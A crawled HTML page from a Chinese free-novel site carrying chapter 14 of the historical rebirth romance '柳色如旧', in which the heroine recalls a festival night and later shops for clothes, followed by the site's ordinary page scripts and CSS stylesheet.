

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.493d.com/book/58402/23795665.html
body_size: 8653
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf8" />
<title>柳色如旧（NP、重生、剧情古言）-第十四章狭路相逢-月吟诗-其他类型-免费小说网</title>
<meta name="keywords" content="柳色如旧（NP、重生、剧情古言） 第十四章狭路相逢 月吟诗 其他类型 免费小说网" />
<meta name="description" content="&emsp;&emsp;a???t ??5?#????)" />
<meta property="og:url" content="https://www.493d.com/book/58402/23795665.html" id="ogurl"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="applicable-device" content="pc,mobile" />
<meta http-equiv="mobile-agent" content="format=html5;url=https://www.493d.com/book/58402/23795665.html" />
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://www.493d.com/book/58402/23795665.html" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit">
<link rel="stylesheet" type="text/css" href="/Style/css/chapter.css" />
<script language="javascript" type="text/javascript" src="/Style/js/jquery.min.js"></script>
<script src="/astyle/wap.js"></script>
<script>
	var chapter_url ="https://www.493d.com/book/58402/23795665.html";
	var userlogin = 0;
</script>
<script type="text/javascript">function appendScript(url){var script=document.createElement("script");script.setAttribute("type","text/javascript");script.setAttribute("charset","UTF-8");script.setAttribute("src",url);if(document.head==undefined){document.head=document.getElementsByTagName("head")[0]}document.head.appendChild(script)}function writeScript(url){var script=document.createElement("script");script.setAttribute("type","text/javascript");script.setAttribute("charset","UTF-8");script.setAttribute("src",url);var dom=document.createElement("div");dom.appendChild(script);document.write(dom.innerHTML)}var u=navigator.userAgent.toLowerCase();var isMobile=u.indexOf("mobile")>=0;var device="";if(u.indexOf("windowsphone")>=0||u.indexOf("windows phone")>=0){device="windows phone"}else if(u.indexOf("iphone")>=0){device="iphone"}else if(u.indexOf("ipad")>=0){device="ipad"}else if(u.indexOf("android")>=0){device="android"}if(isMobile==false){writeScript("/Style/js/pctheme.js");writeScript("/Style/js/pcman.js?v1")}else{writeScript("/Style/js/motheme.js");writeScript("/Style/js/anbc.js?v104")}</script>
</head>
<body class="bg6" id="readbg" onselectstart="return false">
<div class="top"><div class="bar"><div class="chepnav"><i>当前位置:</i><a href="https://www.493d.com">免费小说网</a><a href="javascript:;" title="其他类型">其他类型</a>><a href="https://www.493d.com/book/58402.html">柳色如旧（NP、重生、剧情古言）</a></div><ul><script>login();</script></ul></div></div>

<div class="mlfy_main"><script>name="《柳色如旧（NP、重生、剧情古言）》 第十四章狭路相逢";aid="/book";bid="58402";cid="23795665";shezhi();</script>
  <div id="mlfy_main_text">
   <h1>第十四章狭路相逢</h1>
   <div id="TextContent" class="read-content">
   <dt class="tp"><script>chap_tp();</script></dt>
   <dt class="kw"></dt>
   <dt class="rd"><script>theme();</script></dt><script>top1()</script>
	&emsp;&emsp;自然不会是同一支发簪，不过是太相似而已。<br />
&emsp;&emsp;其实关于那段漫长而麻木的岁月，柳书意还能记起的事已所剩不多，如今看到这支发簪，许多被尘封的记忆便如雪花一般纷至杳来。<br />
&emsp;&emsp;依稀记得那是个元宵之夜，她对明夜的刻意迎合与讨好初见成效，于是他破天荒的带她去了庙会夜市。<br />
&emsp;&emsp;那个晚上，他们也是这样沿着街边慢慢的走，只是那次是明夜在前，她在后。<br />
&emsp;&emsp;在街边的一个小摊上，柳书意看到了那支簪子，铜铸的树枝，珍珠拼就的梨花，那是陈国特有的工艺，精致而美丽，简洁又典雅，她拿起来细细看，就像看到了故国的风光。<br />
&emsp;&emsp;明夜走在前面，发现她没有跟上，又回头来寻，见她目不转睛的看着那支发簪，声音中带着不耐：“喜欢便买。”<br />
&emsp;&emsp;她垂下眼眸，将簪子放回去，轻声说：“不用了。”<br />
&emsp;&emsp;明夜沉默的站在一旁，突然拿起那根发簪，抬手插在她的发髻上：“叫你买就买，爷不缺这几个钱。”<br />
&emsp;&emsp;她抬起头，青年好看的眉眼正微微皱起，眼神专注的看着她的发间，然后视线下滑，与她的眼神撞在一起。<br />
&emsp;&emsp;气氛一时有些凝滞，她知道青年的别扭，于是赶紧露出了一个温婉的笑容：“谢谢侯爷赏赐。”<br />
&emsp;&emsp;青年不自在的咳了一声，撇头避开她的视线，只是眉眼偷偷的舒缓下来，唇角浅浅勾起。<br />
&emsp;&emsp;夜空之上，五彩绚烂的烟花轰然炸开，将深邃的夜空照亮如同白昼，转瞬之间，又化作无数道流光，拖着长长的星火自穹顶划落。<br />
&emsp;&emsp;人们高声欢呼喝彩，柳书意和明夜站在街边，同时抬头仰望，一时之间，灯火阑珊，星落如雨。<br />
&emsp;&emsp;然后，她听到旁边传来了一个温柔甜美的声音。<br />
&emsp;&emsp;“明夜，柳姐姐，好巧，你们也来看庙会。”<br />
&emsp;&emsp;他们一齐转过头去，是衣着美丽高贵的楚花楹，她披着一件红色缎面的披风，雪白的银狐毛滚边将她巴掌大的小脸衬托的明艳动人，披风之下，她双手交迭在腹间，肚子微微隆起。<br />
&emsp;&emsp;她的身旁站着两个贵气逼人的英俊男人，一个眼波流转，一个稳重深沉，柳书意看到他们的一瞬间就明白，那是大燕的皇帝陛下与锦王爷。<br />
&emsp;&emsp;她立刻低下头，装出了柔顺听话的样子，楚花楹的目光在她身上打了个转，看向她身边的青年，她听到她声音里带着笑意说：“我先前还担心明夜会和柳姐姐相处不好，如今一见，倒是我多虑了。”<br />
&emsp;&emsp;明夜似是有些紧张，很快的说道：“并没有……”<br />
&emsp;&emsp;楚花楹轻轻一笑打断了他：“看到明夜你能幸福，我心里总算能放下了，希望你们玩的尽兴，花楹就不打扰了。”<br />
&emsp;&emsp;自始至终，锦王的眼神就没有离开过楚花楹，皇帝目光沉沉的审视了柳书意片刻，然后对明夜说：“沉墨书的事，你办的很好。”<br />
&emsp;&emsp;明夜收回落在楚花楹身上的目光，垂手站立，毕恭毕敬的道了一声不敢。<br />
&emsp;&emsp;楚花楹与大燕的两位最高统治者相伴着离开，明夜抬头看着他们离去的背影，慢慢抿紧了嘴唇。<br />
&emsp;&emsp;片刻之后，柳书意听到他带着怒气的吼了一声：“回府！”然后转身大踏步离开。<br />
&emsp;&emsp;那时柳书意的身体已大不如前，跟不上明夜的脚步，渐渐被他落在了身后。<br />
&emsp;&emsp;看着明夜远去的身影，她干脆放慢了脚步，缓缓走上庙会街口那座红漆描金的长桥。<br />
&emsp;&emsp;明夜在前面已下了桥，她在桥上扶着阑干往下看，漆黑的河水被浮灯照亮成一条长长的星河，明灭闪烁的河灯像无数无处停靠的游魂，飘荡在奈何桥下，黄泉水中。<br />
&emsp;&emsp;她抬头看向明夜，青年此时也终于停下了脚步，回望过来，他们隔着人群默默对视，四周灯火璀璨，人来人往，唯有他们二人仿佛身处于黑暗之中。<br />
&emsp;&emsp;……<br />
&emsp;&emsp;“你在看什么？”<br />
&emsp;&emsp;一个声音突然在柳书意耳边响起，回忆立刻像潮水一样退去，她抬起头，看见少年模样的明夜正皱着眉头站在她的面前。<br />
&emsp;&emsp;他将帷帽的帘子掀起，漂亮的眼睛里带着疑惑，低头看她手里的发簪：“你喜欢这个？”<br />
&emsp;&emsp;柳书意摇摇头，想将发簪放回去，停了一下，突然露出个轻笑，拉下明夜的手，将发簪塞进他手里。<br />
&emsp;&emsp;“还给你。”她笑的云开雾散，月霁风清。<br />
&emsp;&emsp;明夜莫名，看看手里的发簪又看看柳书意：“我要这个做什么。”<br />
&emsp;&emsp;柳书意才没有回答的打算，她转身去找掌柜：“掌柜的，这支发簪我也要了。”<br />
&emsp;&emsp;掌柜喜笑颜开的收了钱，柳书意领着莲歌出了铺子，嘴角带着淡淡笑意。<br />
&emsp;&emsp;明夜跟在后面一脸纠结，看看右手的糖画木棍，又看看左手的发簪，最后将木棍儿丢掉，嘴里嘟囔着“我才不要戴这种娘们儿的东西”，一边将簪子收进了怀里。<br />
&emsp;&emsp;叁人走走逛逛，行至一处名叫张记布庄的衣料铺前，柳书意带头走了进去。<br />
&emsp;&emsp;张记布庄不算大，料子也不算华贵，但掌柜为人实在，东西物美价廉，柳家上到主子下到仆人的许多衣服都是在这家定的单子。<br />
&emsp;&emsp;张掌柜见过柳书意，一眼就认了出来，赶紧迎出来：“柳小姐，今天怎么是您亲自来了。”<br />
&emsp;&emsp;柳书意笑道：“张掌柜，我带我弟弟来做几套衣服。”她侧身让出后面的明夜，“烦请您拿些舒适耐用的料子来让他选选。”<br />
&emsp;&emsp;明夜按照自己喜好选了一匹红的一匹黑的，柳书意又给他加了一匹靛青，便让他跟着小二进屋里去量尺寸，自己则走到张掌柜身边问道：“掌柜的，你们这里可能做女子穿的骑装？”<br />
&emsp;&emsp;南陈尚文，北燕尚武，大燕国的女子大都擅长骑射，常爱穿着骑装，近年来大燕国力强盛，那边的风俗喜好也渐渐传到了陈国，许多陈国女子也开始跟风穿起了骑装。<br />
&emsp;&emsp;张掌柜脸上堆笑：“当然可以，不是我自夸，我们家的绣娘做什么款式的衣服都是一等一的好手，柳小姐只管放心。”<br />
&emsp;&emsp;柳书意满意的点点头，选了一匹黛蓝的料子，也去了另一间屋子量尺寸，她原想直接拿一套柳霁风的衣服将就着穿，无奈胸部鼓起将衣领顶开，看着十分不像话。<br />
&emsp;&emsp;莲歌被柳书意留在外面，百无聊赖的站在店门口朝外看，时不时抿一口糖画儿，这是小姐送她的，她舍不得吃掉，只将那糖画抿的薄如蝉翼。<br />
&emsp;&emsp;突然有人拍了她肩膀一下，莲歌吓的手一抖，手里的糖画差点掉地上，回头一看，是个高个子青年，一身修身劲装，腰上挂着把长剑。<br />
&emsp;&emsp;季辰看着眼前这个面色不善的小丫头，诧异道：“你不是柳小姐身边的那个小丫鬟么，你家小姐呢？”<br />
&emsp;&emsp;莲歌戒备的看着季辰：“你是谁？”<br />
&emsp;&emsp;“……我是裴落青将军手下的副官，名叫季辰，上次我们见过的，你忘了？”<br />
&emsp;&emsp;“忘了，没见过，不记得。”莲歌心道，开玩笑那时候谁敢抬头看呀。<br />
&emsp;&emsp;季辰无语：“你家小姐呢？你不会是溜出来的吧。”<br />
&emsp;&emsp;莲歌挺着脖子瞪他：“你一个外男，打听我家小姐的行踪干什么。”<br />
&emsp;&emsp;季辰认真道：“话不是这么说，你家小姐以后是要嫁给我家将军的，我是我家将军的副官，自然需要了解将军夫人的行踪。”<br />
&emsp;&emsp;莲歌一句“我家小姐又没答应”还没说出口，就听到柳书意在后面问道：“季大人？”
    </div>
  </div>
  <script>chap_bg();</script>
</div><script>chapter1()</script><br>
<p class="mlfy_page"><a href="https://www.493d.com/book/58402/23795662.html">上一章</a><a onclick="tjp('58402');" class="hidden">点赞</a><a href="https://www.493d.com/book/58402.html" rel="nofollow">目录</a><a onclick="sq('58402','第十四章狭路相逢');">+书签</a><a href="/book/58402/23795669.html">下一章</a></p><script>chapter2()</script>
<script>var h=document.getElementById('TextContent').innerHTML;h=h.replace(new RegExp('&nbsp;&nbsp;&nbsp;&nbsp;',"gi"),"<p>").replace(new RegExp('<br><br>',"gi"),"</p>").replace(new RegExp('<br>\n<br>',"gi"),"</p>");document.getElementById('TextContent').innerHTML=h;</script>
<script type="text/javascript">
var url_preview = "https://www.493d.com/book/58402/23795662.html"; 
var url_next = "https://www.493d.com/book/58402/23795669.html"; 
var url_index = "https://www.493d.com/index/58402.html";
 
function jumpPage() {    //定义方法
  var event = document.all ? window.event : arguments[0];
  if (event.keyCode == 37) location = url_preview;
  if (event.keyCode == 39) location = url_next;
  if (event.keyCode == 13) location = url_index;
}
document.onkeydown=jumpPage;
</script>
<div style="display: none;"><script src="/scripts/autopusher.js"></script></div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>chapter3()</script>
<script type="text/javascript" src="/Style/js/transform.js"></script>
<script type="text/javascript" src="/Style/js/history.js"></script>
<script>var lastread=new LastRead();lastread.set('58402', '23795665', '柳色如旧（NP、重生、剧情古言）', '第十四章狭路相逢', '月吟诗');</script>
<script>yuedu();</script><script>tj();</script><script>chap_bb();</script><script>toolbar();</script>
<script>$(document).ready(function(){var prevpage="https://www.493d.com/book/58402/23795662.html";var nextpage="https://www.493d.com/book/58402/23795669.html";var bookpage="https://www.493d.com/book/58402.html";$("body").keydown(function(event){if(event.keyCode==13)location=bookpage;if(event.keyCode==37)location=prevpage;if(event.keyCode==39)location=nextpage})});</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.493d.com/Style/css/chapter.css
body_size: 4433
content:
html{color:#49423a}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,form,button,input,textarea,p{margin:0;padding:0}body{font-size:12px;font-family:"Classic Grotesque W01","Hiragino Sans GB","PingFang-SC-Light","Microsoft YaHei","WenQuanYi Micro Hei",Arial,SimSun,sans-serif;background:#f1f1f1}a{text-decoration:none;color:#666}a:hover{color:#f99800}ul,ol,li{list-style:none}em,i{font-style:normal}img{-webkit-box-shadow:1px 1px 2px #bbb;-moz-box-shadow:1px 1px 2px #bbb;box-shadow:1px 1px 2px #bbb;border-radius:.3em}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal}.clearfix,.cr{clear:both}.hidden{display:none}.mt10{margin-top:10px}.top{height:30px;line-height:30px;color:#d3d2d2;border-bottom:1px #e8e8e8 solid;background:#f7f7f7}.top .bar{width:990px;margin:auto}.top .bar span.loginSide{float:left;width:190px}.top .bar ul{float:right;text-align:right;height:30px;overflow:hidden}.top .bar ul input{height:16px;line-height:15px;color:#666}.top .bar ul input.logint{border:0;padding:0 10px;background-color:#75a4b4;color:#fff;height:22px;font-size:12px}.top .bar ul input.putk{padding-left:5px;width:80px}.top .bar ul input.input1{border:1px solid #ccc;width:60px}.top .bar ul input.input2{border:1px solid #65b2e5;outline:2px solid #7ecafd;width:60px}.top .bar ul input.input3{margin-top:5px}.top .bar ul input.logBtn{width:50px;text-align:center;font-weight:bold;border:1px solid #50a7a7;height:22px;background:#4ba0a0;font-size:12px;color:#fff;cursor:pointer}.top .bar ul li{float:left;padding-right:7px;width:auto}.top .bar ul li.last{padding-right:0}.container{border-bottom:1px solid #e6e6e6;height:40px;line-height:40px;font-size:12px;color:#999;padding:0 10px;display:block}#TextContent{top:20px;bottom:20px;left:20px;right:20px;word-break:break-all;line-height:1.6;text-align:justify;}#TextContent p{text-indent:2em;word-wrap:break-word;word-break:break-word;margin:.8em 0;}.top{color:#666;position:relative}#topbar{border-bottom:1px solid #b4cdd2}.top .chepnav{float:left;max-width:700px;height:30px;line-height:33px;overflow:hidden}.top .chepnav a{padding:0 5px}.top .chepnav em{font-style:normal}.mlfy_add{font-size:14px;line-height:48px}.mlfy_main{width:990px;padding-top:10px;margin:0 auto;position:relative;background:#f6f1e7}.mlfy_main_t{padding-top:64px;padding-bottom:48px;text-align:center;border-bottom:3px solid #ebe5d8;overflow:hidden}.mlfy_main_t img{border:3px solid #fff;max-width:120px;transform:none}.mlfy_main_t h1{margin-bottom:7px;margin-top:24px;font-size:32px;line-height:45px}.mlfy_main_t h2{margin-bottom:48px;font-size:14px;line-height:26px;overflow:hidden;color:#999;font-weight:400}.mlfy_main_t h2 a{color:#999}.mlfy_main_t ul{text-align:center}.mlfy_main_t ul li{display:inline-block;font-size:12px;line-height:16px;color:#999;margin:0 47px;*zoom:1}.mlfy_main_t ul li p{font-size:18px;line-height:26px;color:#333;margin-bottom:5px}#mlfy_main_text{padding:40px 60px;position:relative;font-size:20px}.book-mark{background:url(../images/xs_sprite.png) no-repeat;height:40px;position:absolute;right:20px;top:0;width:14px;text-align:center;line-height:13px;font-size:12px;padding:3px 5px 0;text-indent:-100000px}.bg7 #mlfy_main_text .book-mark{background-position:center -690px}#mlfy_main_text .zhangj{font-size:24px;line-height:32px;height:32px;margin-bottom:12px;overflow:hidden}#mlfy_main_text .info{font-size:16px;margin:15px;clear:both;text-align:center;overflow:hidden}.icon,.mlfy_main_sz .icon,.zjny .icon{background-image:url(../images/xs_sprite.png);background-repeat:no-repeat}.mlfy_main .info .icon{width:20px;height:20px;display:inline-block;*zoom:1}.mlfy_main .icon1{background-position:0 -40px;float:left}.mlfy_main .icon2{background-position:0 -62px;float:left}.mlfy_main .icon3{background-position:0 -84px;float:left}#mlfy_main_text .info a,#mlfy_main_text .info span{margin-right:10px}.mlfy_main .read-btn{background:#bf2c24;border-radius:50px;color:#fff;font-size:24px;height:60px;line-height:60px;margin:44px auto 0;position:relative;text-align:center;text-indent:5px;width:160px;z-index:1;display:block}.mlfy_main_l i{padding:0 10px;height:40px;display:block;text-align:center;font-size:12px;float:left}.mlfy_main_l i.szk{cursor:pointer;color:#090}.mlfy_main_l i.hover{background:#fefdf7}.mlfy_page{height:70px;line-height:70px;margin:15px auto;width:990px;background:#f6f1e7;text-align:center;font-size:18px;clear:both}.mlfy_page a,.mlfy_page em{width:24.9%;float:left}.mlfy_main_sz{position:absolute;top:40px;display:none;background:#fffff9;padding:25px;max-width:752px;*width:752px;left:50%;z-index:999}.mlfy_main_sz .ml .txt{font-size:18px;line-height:22px;margin-right:20px;padding:0 2px 4px;cursor:pointer;border-bottom:1px solid #00c29a;color:#00c29a}.mlfy_main_sz .ml{position:relative;margin-bottom:24px}.mlfy_main_sz.b1{width:748px}.mlfy_main_sz.b1 .panel-box{max-height:360px;overflow-y:scroll}.mlfy_main_sz.b1 .panel-box a{width:50%;*width:48.8%;float:left;display:block;font-size:16px;line-height:40px;border-bottom:1px solid #f2f2f2}.close{font-size:20px;cursor:pointer;line-height:24px;position:absolute;top:0;right:0;width:20px;height:24px;font-family:Arial;text-align:center;color:#a6a6a6}.mlfy_main_sz.b2 .ml .txt,.mlfy_main_sz.b3 .ml .txt{color:#333;border:0;font-weight:700}.mlfy_main_sz.b2 ul li{line-height:34px;margin-top:28px;clear:both;overflow:hidden;text-align:center}.mlfy_main_sz.b2 ul li i{border:1px solid #CCC;height:34px;width:34px;*height:32px;*width:32px;border-radius:50%;display:block;float:left;margin-left:16px;overflow:hidden;cursor:pointer}.mlfy_main_sz.b2 ul li i.c8{background-color:#fff}.mlfy_main_sz.b2 ul li i.c1{background-color:#faf6ed}.mlfy_main_sz.b2 ul li i.c2{background-color:#f6edd4}.mlfy_main_sz.b2 ul li i.c3{background-color:#eaf4e9}.mlfy_main_sz.b2 ul li i.c4{background-color:#e8f3f5}.mlfy_main_sz.b2 ul li i.c5{background-color:#f7e9e8}.mlfy_main_sz.b2 ul li i.c6{background-color:#e5e5e4}.mlfy_main_sz.b2 ul li i.c7{background-color:#474947;background-image:url(../images/xs_sprite.png);background-repeat:no-repeat;background-position:center -589px}.mlfy_main_sz.b2 ul li i.hover{border:1px solid #ed4259;background-image:url(../images/xs_sprite.png);background-repeat:no-repeat;background-position:center -398px;*background-position:center -400px}.mlfy_main_sz.b2 ul li .zt{border:1px solid #999;float:left;margin-left:16px;cursor:pointer;padding:0 10px}.mlfy_main_sz.b2 ul li .zt.hover{border:1px solid #ed4259;color:#ed4259;background:#fff0f2}.mlfy_main_sz.b2 ul li .dx{float:left;width:90px;border-top:1px solid #999;border-bottom:1px solid #999;border-right:1px solid #999;height:34px;}.mlfy_main_sz.b2 ul li .dxl,.mlfy_main_sz.b2 ul li .kdl{border-radius:1.5em 0 0 1.5em;}.mlfy_main_sz.b2 ul li .dxr,.mlfy_main_sz.b2 ul li .kdr{border-radius:0 1.5em 1.5em 0;}.mlfy_main_sz.b2 ul li .dxl,.mlfy_main_sz.b2 ul li .kdl{margin-left:16px;border-left:1px solid #999;cursor:pointer}.mlfy_main_sz.b2 ul li .dxr,.mlfy_main_sz.b2 ul li .kdr{cursor:pointer}.mlfy_main_sz.b2 ul li .dxl:hover,.mlfy_main_sz.b2 ul li .dxr:hover{color:#ed4259}.mlfy_main_sz.b2 ul li .icon{float:left;width:14px;height:34px;margin-left:35px;background-position:center -422px}.mlfy_main_sz.b2 ul li .kdl:hover .icon,.mlfy_main_sz.b2 ul li .kdr:hover .icon{background-position:center -451px}.mlfy_main_sz.b2 ul li .kdl:hover,.mlfy_main_sz.b2 ul li .kdr:hover{color:#ed4259}.mlfy_main_sz.b2 ul li .yd{border:1px solid #999;float:left;margin-left:16px;width:78px;cursor:pointer;height:34px;background-image:url(../images/xs_sprite.png);background-repeat:no-repeat}.mlfy_main_sz.b2 ul li .yd.icon1{background-position:center -480px}.mlfy_main_sz.b2 ul li .yd.icon2{background-position:center -507px}.mlfy_main_sz.b2 ul li .yd.icon1.hover{border:1px solid #ed4259;color:#ed4259;background-color:#fff0f2;background-position:center -536px}.mlfy_main_sz.b2 ul li .yd.icon2.hover{border:1px solid #ed4259;color:#ed4259;background-color:#fff0f2;background-position:center -563px}.mlfy_main_sz.b2 ul li .zd{font-size:12px;line-height:24px;position:absolute;z-index:1;top:-6px;width:44px;height:24px;text-align:center;color:#fff;border-radius:100px;background:grey;left:0;cursor:pointer}.mlfy_main_sz.b2 ul li #zd_bg{width:60px;height:12px;margin-right:12px;border-radius:14px;background:#bfbfbf;float:left;margin-left:16px;margin-top:11px;position:relative}.mlfy_main_sz.b2 ul li #zd_bg.on{background-color:#ffaca8}.mlfy_main_sz.b2 ul li #zd_bg.on .zd{background-color:#bf2c24}.mlfy_main_sz .btn-wrap a{font:14px/34px PingFangSC-Regular,'-apple-system',Simsun;width:100px;height:34px;border-radius:2px;text-align:center;color:#fff;display:block;float:left;margin-top:20px}.mlfy_main_sz .btn-wrap a.red-btn{border:1px #bf2c24 solid;margin-left:97px;background:#bf2c24}.mlfy_main_sz .btn-wrap a.grey-btn{color:#333;border:1px #c6c6c6 solid;background:#fff;margin-left:30px}.mlfy_main h1{font-size:2em;text-align:center;padding-bottom:20px;border-bottom:1px dotted #9E9E9E;background-size:100%;clear:both;}.mlfy_main_sz.hover{display:block}ul.links{float:right;line-height:40px;margin-right:10px}ul.links li{vertical-align:middle;display:inline}ul.links a{color:#75a4b4;cursor:pointer}.bg8 .top,.bg1 .top,.bg2 .top,.bg3 .top,.bg4 .top,.bg5 .top,.bg6 .top,.bg7 .top{background:0;border:0}.bg8{background-color:#f1f1f1}.bg8 .mlfy_main,.bg8 .mlfy_page{background:#fff none}.bg8 .mlfy_main_l i.hover,.bg8 .mlfy_main_sz{background:#f8f8f8 none}.bg1{background:#ebe5d8 url(../images/shennuan.png) repeat}.bg2{background:#dfd2ab url(../images/shenhuang.png) repeat}.bg2 .mlfy_main,.bg2 .mlfy_page{background:#efe3bf url(../images/huang.png) repeat}.bg2 .mlfy_main_l i.hover,.bg2 .mlfy_main_sz,.bg2 .mlfy_main_sz .kuai{background:#f8f1da none}.bg2 .container,.bg2 .links a{border-color:#d5c28a;color:#333}.bg3{background:#d3e2d1 url(../images/shenlv.png) repeat}.bg3 .mlfy_main,.bg3 .mlfy_page{background:#e1ede1 url(../images/lv.png) repeat}.bg3 .mlfy_main_l i.hover,.bg3 .mlfy_main_sz{background:#f6fef6 none}.bg4{background:#d1dcdd url(../images/shenlan.png) repeat}.bg4 .mlfy_main,.bg4 .mlfy_page{background:#dfecf0 url(../images/lan.png) repeat}.bg4 .mlfy_main_l i.hover,.bg4 .mlfy_main_sz{background:#eaf8f9 none}.bg5{background-color:#ead2d1}.bg5 .mlfy_main,.bg5 .mlfy_page{background:#f5e4e4 none}.bg5 .mlfy_main_l i.hover,.bg5 .mlfy_main_sz{background:#faeceb none}.bg6{background:#d3d3d1 url(../images/shenhui.png) repeat}.bg6 .mlfy_main,.bg6 .mlfy_page{background:#dcdcdc url(../images/hui.png) repeat}.bg6 .mlfy_main_l i.hover,.bg6 .mlfy_main_sz{background:#efefef none}.bg7{background:#040404 url(../images/shenhei.png) repeat}.bg7 .mlfy_main,.bg7 .mlfy_page{background:#161819 url(../images/hei.png) repeat}.bg7 .mlfy_main_l i.hover,.bg7 .mlfy_main_sz,.bg7 .top,.bg7 .top .bar ul input.putk{background:#222 none;border-color:#666}.bg7 .mlfy_main,.bg7 .mlfy_main_sz.b2 .ml .txt,.bg7 .mlfy_main_t ul li p,.bg7 a,body.bg7{color:#666}.bg7 .top,.bg7 .container{border-color:#333}.bg7 .top .bar ul input.logint{background:#333 none;color:#999}.top .bar ul input.putk{border:0;border-bottom-width:0;border-bottom-style:none;border-bottom-color:currentcolor;width:80px;border-bottom:1px solid #aaa;height:19px;color:#666;background-color:transparent}.fl{float:left}.fr{float:right}#mlfy_main_text.zt2{font-family:SimSun}#mlfy_main_text.zt3{font-family:Kaiti}#mlfy_main_text.zt4{font-family:�����������}#mlfy_main_text.zt5{font-family:˼Դ���� CN,Source Han Sans CN,Noto Sans CJK}#mlfy_main_text.zt6{font-family:PingFang SC,ping hei}.mlfy_main_sz.b3{width:190px}.mlfy_main_sz.b3 .er_t{text-align:center}.mlfy_main_sz.b3 .er{margin:10px auto 0;width:135px;height:135px;background:#fff;padding:1px}.mlfy_main_sz.b3 .er img{transform:none}.toolbar span a{-webkit-border-radius:25%;width:30px;height:30px;border:1px solid #c6c6c6;opacity:.7;padding:1px;font-size:12px;color:#75a4b4;text-align:center;margin-right:10px;line-height:15px;float:left;background:none;margin-left:0px;}body.hui{background:gainsboro url(../images/bg-hui.png) repeat}body.gd{background:#000 url(../images/bg-hei.png) repeat;color:#666}body.ls{background:#cddfcd url(../images/bg-lv.png) repeat;color:#555}body.fs{background:#ebcece}body.nuan{background:#ede7da url(../images/bg-nuan.png) repeat;color:#4c3120}body.huang{background:#e0ce9e url(../images/bg-huang.png) repeat;color:#4c3120}body.lan{background:#cfdde1 url(../images/bg-lan.png) repeat}.gd .theme{display:none}.toolbar{margin-bottom:20px}.toolbar a{float:right;width:32px;height:32px;background:url(../images/articleset-icon.png) no-repeat;margin-left:10px}.toolbar a.pattern{background-position:0 -37px}.toolbar a.aminus{background-position:-37px 0}.toolbar a.aminus.current{background-position:-37px -37px}.toolbar a.aadd{background-position:-74px 0}.toolbar a.aadd.current{background-position:-74px -37px}.gd #font_dec,.gd #font_inc{opacity:.3}.toolbar .theme{float:right;width:32px;height:32px;overflow:hidden;cursor:pointer}.toolbar a{margin-left:6px}.fz18{font-size:18px}.fz20{font-size:20px}.fz22{font-size:22px}.fz24{font-size:24px}.fz16{font-size:16px}.fz14{font-size:14px}.toolbar .theme .theme-area{-webkit-border-radius:50%;width:26px;height:26px;border:1px solid #999;padding:2px;opacity:.5;background-image:url(../images/cai.png)}.toolbar .theme .theme-area .ptm-btn{width:30px;height:30px;-webkit-border-radius:50%;vertical-align:top}.bd,.tp{margin-top:.8em;text-align:center;}@font-face{font-family:'icomoon';src:url('icomoon/fonts/icomoon.eot?ykkxjt');src:url('../fonts/icomoon.eot') format('embedded-opentype'),url('../fonts/icomoon.ttf') format('truetype'),url('../fonts/icomoon.woff') 